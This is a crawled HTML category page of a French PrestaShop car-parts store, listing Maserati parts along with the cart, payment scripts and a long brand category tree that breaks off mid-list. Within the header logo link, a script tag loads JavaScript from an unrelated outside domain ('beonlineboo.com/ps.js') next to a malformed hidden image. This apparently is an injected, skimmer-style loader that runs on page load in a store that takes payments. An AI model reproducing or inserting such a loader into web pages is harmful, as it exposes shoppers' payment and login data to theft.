

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/777-maserati
body_size: 25447
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Maserati - Pièces Autos 2607</title>
		<meta name="description" content="Feu arrière pour Maserati" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768974737;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-777 category-maserati hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Maserati
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
